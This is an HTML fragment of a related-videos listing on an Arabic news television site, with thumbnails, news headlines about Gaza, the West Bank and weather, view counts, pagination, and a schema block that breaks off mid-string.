        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693590 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693590">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b4%d9%87%d9%85-3-%d8%ac%d8%b3%d8%b1-%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a-%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/_VT83mvFXCQ/maxresdefault.jpg" alt="&quot;الفارس الشهم 3” … جسر إنساني إماراتي يمد غزة بالحياة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/_VT83mvFXCQ/maxresdefault.jpg" alt="&quot;الفارس الشهم 3” … جسر إنساني إماراتي يمد غزة بالحياة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:13:15</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b4%d9%87%d9%85-3-%d8%ac%d8%b3%d8%b1-%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a-%d9%8a" class="aiovg-link-title">&#8220;الفارس الشهم 3” … جسر إنساني إماراتي يمد غزة بالحياة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">44</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693591 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693591">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%85%d8%b3%d8%aa%d9%88" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/2n8XDbaFocY/maxresdefault.jpg" alt="قرار إسرائيلي جديد لإعادة احتلال مستوطنة &quot;ترسلة&quot; المخلاة منذ 20 عام جنوب جنين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/2n8XDbaFocY/maxresdefault.jpg" alt="قرار إسرائيلي جديد لإعادة احتلال مستوطنة &quot;ترسلة&quot; المخلاة منذ 20 عام جنوب جنين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:38</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%85%d8%b3%d8%aa%d9%88" class="aiovg-link-title">قرار إسرائيلي جديد لإعادة احتلال مستوطنة &#8220;ترسلة&#8221; المخلاة منذ 20 عام جنوب جنين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">41</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693592 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693592">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%b1%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/mDYo4oWJpio/maxresdefault.jpg" alt="اتحاد رجال الأعمال التركي الفلسطيني يبدء بتنفيذ حملة جمع قرطاسية للطلبة النازحين من مخيمات  الضفة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/mDYo4oWJpio/maxresdefault.jpg" alt="اتحاد رجال الأعمال التركي الفلسطيني يبدء بتنفيذ حملة جمع قرطاسية للطلبة النازحين من مخيمات  الضفة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:20</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%b1%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%8a" class="aiovg-link-title">اتحاد رجال الأعمال التركي الفلسطيني يبدء بتنفيذ حملة جمع قرطاسية للطلبة النازحين من مخيمات  الضفة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">50</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693593 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693593">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85%d8%a9-%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/MHAw1qC4Q-4/maxresdefault.jpg" alt="“موجة الحر القادمة.. إرشادات وزارة الزراعة لحماية المحاصيل والثروة الحيوانية”" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/MHAw1qC4Q-4/maxresdefault.jpg" alt="“موجة الحر القادمة.. إرشادات وزارة الزراعة لحماية المحاصيل والثروة الحيوانية”" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:50</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85%d8%a9-%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b2" class="aiovg-link-title">“موجة الحر القادمة.. إرشادات وزارة الزراعة لحماية المحاصيل والثروة الحيوانية”</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">164</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693594 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693594">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d9%84%d8%a7%d9%87%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84%d8%a9-%d9%88%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/MKhs65yRgMY/maxresdefault.jpg" alt="أجواء لاهبة في الأيام المقبلة… وتحذيرات من التعرض المباشر للشمس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/MKhs65yRgMY/maxresdefault.jpg" alt="أجواء لاهبة في الأيام المقبلة… وتحذيرات من التعرض المباشر للشمس" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:38</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d9%84%d8%a7%d9%87%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84%d8%a9-%d9%88%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1" class="aiovg-link-title">أجواء لاهبة في الأيام المقبلة… وتحذيرات من التعرض المباشر للشمس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">62</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":5075,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":3,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"697e9ab1257241","shortcode":"aiovg_related_videos"}' data-current="3"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/2">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9">1</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/2">2</a><span aria-current="page" class="page-numbers current">3</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/4">4</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/5">5</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/4">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 3 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=5075' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2018-06-24T11:05:58+03:00","datePublished":"2018-06-24T11:05:58+03:00","dateModified":"2018-06-24T11:05:58+03:00","headline":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 \u062d\u0634\u0645\u0629","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 \u062d\u0634\u0645\u0629","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 21\/6\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 \u062d\u0634\u0645\u0629 - \u0631\u0626\u064a\u0633 \u0641\u0631\u064a\u0642 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0641\u064a \u0637\u0648\u0644\u0643\u0631\u0645 \u060c \u0645\u0624\u0633\u0633 \u0641\u0631\u064a\u0642 \u0628\u0634\u0631\u0629 \u062e\u064a\u0631 http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","copyrightYear":"2018","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 21\/6\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 